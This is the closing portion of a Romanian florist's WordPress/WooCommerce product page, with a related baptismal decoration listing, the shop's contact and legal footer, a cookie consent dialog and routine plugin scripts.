									<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="24205" data-gtmkit_product_data="{&quot;id&quot;:&quot;24205&quot;,&quot;item_id&quot;:&quot;24205&quot;,&quot;item_name&quot;:&quot;Decor cristelnita traditional floarea soarelui&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:550,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Botezuri&quot;,&quot;item_category2&quot;:&quot;Decor cristelni\u021b\u0103&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:1}"></span><a rel="nofollow" href="/product/decor-cristelnita-elefantel/?add-to-cart=24205" data-quantity="1" data-product_id="24205" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Adaugă în coș</a>								</div>
							</div>
							<div class="products-content">
								<div class="contents">
									<div class="content-top">
																			</div>
									<h3 class="product-title"><a href="https://florariavows.ro/product/decor-cristelnita-tonuri-de-roz/">Decor cristelnita traditional floarea soarelui</a></h3>
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>550,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
								</div>
							</div>
						</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://florariavows.ro/product/decor-cristelnita-elefantel/" />
</div><!-- #product-24195 -->
							</div>
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
										<footer id="bwp-footer" class="bwp-footer footer-1">
						<div data-elementor-type="wp-post" data-elementor-id="11196" class="elementor elementor-11196">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2a265be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a265be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f187a7a wpb-col-sm-50" data-id="f187a7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58b15bd elementor-widget elementor-widget-heading" data-id="58b15bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-964b6c7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="964b6c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://florial.wpbingosite.com/category/backpack/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-pin" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M112 316.94v156.69l22.02 33.02c4.75 7.12 15.22 7.12 19.97 0L176 473.63V316.94c-10.39 1.92-21.06 3.06-32 3.06s-21.61-1.14-32-3.06zM144 0C64.47 0 0 64.47 0 144s64.47 144 144 144 144-64.47 144-144S223.53 0 144 0zm0 76c-37.5 0-68 30.5-68 68 0 6.62-5.38 12-12 12s-12-5.38-12-12c0-50.73 41.28-92 92-92 6.62 0 12 5.38 12 12s-5.38 12-12 12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Str. 1 Decembrie 1918 nr. 110, Braila, Romania</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florial.wpbingosite.com/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">0726 714 124</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florial.wpbingosite.com/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Florariavows@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b27078b wpb-col-sm-50" data-id="b27078b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35479f7 elementor-widget elementor-widget-heading" data-id="35479f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LEGAL</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7376fb7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7376fb7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/termeni-si-conditii/">

											<span class="elementor-icon-list-text">Termeni si conditii</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/politica-de-livrare/">

											<span class="elementor-icon-list-text">Politica de livrare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/refund_returns/">

											<span class="elementor-icon-list-text">Politica de retur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/politica-cookies">

											<span class="elementor-icon-list-text">Politica cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/politica-de-confidentialitate/">

											<span class="elementor-icon-list-text">Politica de confidentialitate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://anpc.gov.ro">

											<span class="elementor-icon-list-text">ANPC</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d3d4834 wpb-col-sm-50 m-t-50" data-id="d3d4834" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae9d913 elementor-widget elementor-widget-heading" data-id="ae9d913" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CATEGORII DE PRODUSE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-034d7ef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="034d7ef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/product-category/buchete/">

											<span class="elementor-icon-list-text">Buchete</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/product-category/aranjamente-florale/">

											<span class="elementor-icon-list-text">Aranjamente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/evenimente/">

											<span class="elementor-icon-list-text">Evenimente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/product-category/cadouri-personalizate/">

											<span class="elementor-icon-list-text">Cadouri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-39d48cb elementor-widget elementor-widget-html" data-id="39d48cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div>
  <a href="https://anpc.ro/ce-este-sal/" target="_blank" rel="nofollow">
    <img style="width:180px;margin:5px;" src="https://wpfitness.eu/wp-content/uploads/2022/10/anpc-sal.png" alt="Solutionarea Alternativa a Litigiilor">
  </a><br/>
  <a href="https://ec.europa.eu/consumers/odr" target="_blank" rel="nofollow">
    <img style="width:180px;margin:5px;" src="https://wpfitness.eu/wp-content/uploads/2022/10/anpc-sol.png" alt="Solutionarea Online a Litigiilor">
  </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef8f308 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef8f308" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ca91b99" data-id="ca91b99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-409d6dc elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="409d6dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2025 Floraria Vows</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b14dbc" data-id="6b14dbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
					</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<div class="container wrapper-search">
			<div class="search-top">
				<h2>Ce produse cauți?</h2>
				<div class="close-search">Închide<i class="icon_close"></i></div>
			</div>
				<form role="search" method="get" class="search-from ajax-search" action="https://florariavows.ro/" data-admin="https://florariavows.ro/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon-search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Scrie aici numele produsului..." />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
						<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="pswp__bg"></div>
		<div class="pswp__scroll-wrap">
			<div class="pswp__container">
				<div class="pswp__item"></div>
				<div class="pswp__item"></div>
				<div class="pswp__item"></div>
			</div>
			<div class="pswp__ui pswp__ui--hidden">
				<div class="pswp__top-bar">
					<div class="pswp__counter"></div>
					<button class="pswp__button pswp__button--close" title="Închide"></button>
					<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
					<div class="pswp__preloader">
						<div class="pswp__preloader__icn">
						  <div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						  </div>
						</div>
					</div>
				</div>
				<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
					<div class="pswp__share-tooltip"></div> 
				</div>
				<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
				<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
				<div class="pswp__caption">
					<div class="pswp__caption__center"></div>
				</div>
			</div>
		</div>
	</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/florial\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">Accept</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Reject</a> <a href="https://florariavows.ro" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block;margin:5px">Read More</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Închide</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Arată mai mult" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Întotdeauna activate</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="1" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="dont_show_welcomebar" data-show-success-message="">
		<div class="mysticky-welcomebar-fixed-wrap ">
			<div class="mysticky-welcomebar-content">			
				<p style="text-align: center">Livrare în 2-4 ore în aceeași zi și transport gratuit peste 200 lei la comenzile plasate exclusiv prin site.</p>
			</div>

			
			<div class="mysticky-welcomebar-btn mysticky-welcomebar-hover-effect-none " >
				
				<a href="https://florariavows.ro/product-category/buchete/" >Magazin				</a>
			</div> 
		

	


						<span class="mysticky-welcomebar-close" style="color:#000000">X</span>		
		</div>
	</div>
	<style type="text/css">
			.holidays {
				background-color:  !important;
			}

			.booked_dates {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}
		</style><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://florariavows.ro/product/decor-cristelnita-elefantel/#product","name":"Decor cristelnita elefantel","url":"https://florariavows.ro/product/decor-cristelnita-elefantel/","description":"Decorul contine flori naturale in cromatica dorita si alte elemente auxiliare.\r\n\r\nPretul acestui decor variaza in functie de sezon si de elementele auxiliare dorite.\r\n\r\n&amp;nbsp;","image":"https://florariavows.ro/wp-content/uploads/2021/06/184387700_2124584681174444_5729866103326384504_n.jpg","sku":24195,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"450.00","priceCurrency":"RON","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://florariavows.ro/product/decor-cristelnita-elefantel/","seller":{"@type":"Organization","name":"Floraria Vows","url":"https://florariavows.ro"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0726 714 124" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://florariavows.ro/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://florariavows.ro/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769139606' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11196-css' href='https://florariavows.ro/wp-content/uploads/elementor/css/post-11196.css?ver=1769139606' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://florariavows.ro/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://florariavows.ro/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769139606' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29092-css' href='https://florariavows.ro/wp-content/uploads/elementor/css/post-29092.css?ver=1769139606' type='text/css' media='all' />
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Regret, nu s-a potrivit niciun produs cu selec\u021bia ta. Te rog alege o alt\u0103 combina\u021bie.","i18n_make_a_selection_text":"Te rog selecteaz\u0103 c\u00e2teva op\u021biuni pentru produs \u00eenainte de a-l ad\u0103uga \u00een co\u0219ul t\u0103u.","i18n_unavailable_text":"Regret, acest produs nu este disponibil. Te rog alege altceva.","i18n_reset_alert_text":"Selec\u021bia ta a fost resetat\u0103. Te rog s\u0103 selectezi c\u00e2teva op\u021biuni pentru produse \u00eenainte de a ad\u0103uga acest produs \u00een co\u0219."};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="themecomplete-epo-js-extra">
/* <![CDATA[ */
var TMEPOJS = {"product_id":"0","ajax_url":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Cost extraop\u021biuni","i18n_vat_options_total":"Options VAT amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"lei","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s","css_styles":"yes","css_styles_style":"round","tm_epo_options_placement":"woocommerce_after_add_to_cart_form","tm_epo_totals_box_placement":"woocommerce_after_add_to_cart_form","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_hide_required_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"yes","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"500","tm_epo_start_animation_delay":"500","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"1","monthNames":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"monthNamesShort":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"dayNames":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"dayNamesShort":["D","lun","mar","mie","J","vin","S"],"dayNamesMin":["D","L","Ma","Mi","J","V","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"no","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_math":"{}","minus_sign":"<span class='tc-minus-sign'>-<\/span>","plus_sign":"<span class='tc-minus-sign'>+<\/span>","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Gratuit!","assoc_current_free_text":"Gratuit!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\"}","tax_display_mode":"incl","prices_include_tax":"1","lookupTables":"[]","WP_DEBUG":"","theme_name":"Florial"};
/* ]]> */
</script>
